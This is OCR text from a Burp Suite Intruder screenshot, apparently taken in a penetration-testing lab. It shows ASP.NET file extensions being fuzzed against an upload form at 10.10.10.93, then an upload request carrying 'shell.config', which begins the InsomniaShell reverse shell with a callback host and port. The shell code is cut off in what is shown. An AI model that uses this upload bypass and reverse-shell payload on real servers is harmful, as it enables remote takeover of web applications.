 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1355
1 .asp 200 1355
2 .aspx 200 1355
3 .config 200 1350
4 .ashx 200 1355
5 .asmx 200 1355
6 .aspq 200 1355
7 .axd 200 1355
8 .cshtm 200 1355
9 .cshtml 200 1355
10 .rem 200 1355
11 .soap 200 1355
12 .vbhtm 200 1355
13 .vbhtml 200 1355
14 .asa 200 1355
15 .asp 200 1355
16 .cer 200 1355
17 .shtml 200 1355
Request Response
Pretty Raw \n Actions
7 Content-Type: multipart/form-data; boundary=---------------------------277532659617693211413846168558
8 Content-Length: 16712
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------277532659617693211413846168558
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkGbZEk6K5wETGVmabMcPs3jZm7GA=
18 -----------------------------277532659617693211413846168558
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKQkd/nAwLt3oXMA6Zftt3qpaUP4PaEo4DN9ERpqiFC
22 -----------------------------277532659617693211413846168558
23 Content-Disposition: form-data; name="FileUpload1"; filename="shell.config"
24 Content-Type: text/html
25
26 <%@ Page Language="C#" %>
27 <%@ Import Namespace="System.Runtime.InteropServices" %>
28 <%@ Import Namespace="System.Net" %>
29 <%@ Import Namespace="System.Net.Sockets" %>
30 <%@ Import Namespace="System.Security.Principal" %>
31 <%@ Import Namespace="System.Data.SqlClient" %>
32 <script runat="server">
33 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
34 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
35
36 protected void Page_Load(object sender, EventArgs e)
37 {
38 String host = "10.10.14.3"; //CHANGE THIS
39 int port = 1234; ////CHANGE THIS
Search... 0 matches
Finished